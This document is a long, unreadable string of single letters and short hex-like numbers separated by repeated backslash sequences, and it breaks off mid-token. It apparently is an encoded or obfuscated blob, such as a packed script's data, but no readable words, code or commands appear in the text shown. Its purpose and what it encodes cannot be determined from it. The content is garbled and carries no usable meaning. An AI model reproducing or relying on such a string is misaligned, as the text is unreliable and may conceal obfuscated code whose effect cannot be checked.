a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\